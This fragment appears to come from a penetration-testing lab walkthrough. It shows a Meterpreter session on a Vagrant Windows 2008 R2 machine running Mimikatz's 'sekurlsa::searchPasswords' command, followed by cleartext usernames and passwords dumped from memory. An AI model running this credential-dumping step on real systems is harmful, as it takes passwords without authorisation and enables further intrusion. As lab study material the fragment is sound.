 meterpreter > mimikatz_command -f sekurlsa::searchPasswords
[0] { sshd_server ; VAGRANT-2008R2 ; D@rj33l1ng }
[1] { Administrator ; VAGRANT-2008R2 ; vagrant }
[2] { vagrant ; VAGRANT-2008R2 ; vagrant }
[3] { VAGRANT-2008R2 ; vagrant ; vagrant }
[4] { VAGRANT-2008R2 ; sshd_server ; D@rj33l1ng }
[5] { sshd_server ; VAGRANT-2008R2 ; D@rj33l1ng }
[6] { vagrant ; VAGRANT-2008R2 ; vagrant }
[7] { VAGRANT-2008R2 ; Administrator ; vagrant }
[8] { Administrator ; VAGRANT-2008R2 ; vagrant }